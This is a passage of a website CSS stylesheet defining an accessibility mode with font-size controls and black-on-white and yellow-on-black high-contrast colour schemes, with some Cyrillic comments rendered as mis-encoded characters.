.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
